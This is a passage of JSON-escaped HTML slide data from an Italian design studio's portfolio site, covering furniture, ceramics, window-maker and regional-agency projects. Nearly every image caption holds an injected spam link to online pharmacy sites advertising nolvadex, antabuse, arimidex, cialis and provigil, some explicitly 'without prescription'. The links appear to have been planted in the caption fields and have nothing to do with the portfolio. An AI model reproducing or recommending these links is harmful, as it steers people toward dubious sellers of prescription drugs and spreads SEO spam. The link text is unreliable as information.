src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157],["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090],["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["La Bottega del 